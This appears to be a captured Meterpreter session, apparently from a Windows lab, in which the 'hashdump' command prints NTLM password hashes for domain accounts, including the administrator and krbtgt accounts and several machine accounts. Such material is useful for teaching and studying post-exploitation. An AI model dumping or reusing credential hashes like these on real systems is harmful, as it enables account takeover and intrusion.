 meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:28bb862055810acf99e379452698df12:::
Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ee65ea5be371ec02caa0904d8438f0ac:::
SM_478abbf7ade644cda:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_9a05b8ff181c42d08:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_a430e32f3e4b414c9:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_6f8cabdc9234402d9:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
gilberto.morais:1128:aad3b435b51404eeaad3b435b51404ee:28bb862055810acf99e379452698df12:::
EVEREST$:1001:aad3b435b51404eeaad3b435b51404ee:e42199230d7736805928dfe9cdcc2f23:::
MSBRLABWIN07_64$:1127:aad3b435b51404eeaad3b435b51404ee:40a2e83ad656f4c226fc00be47f2bdaf:::
meterpreter >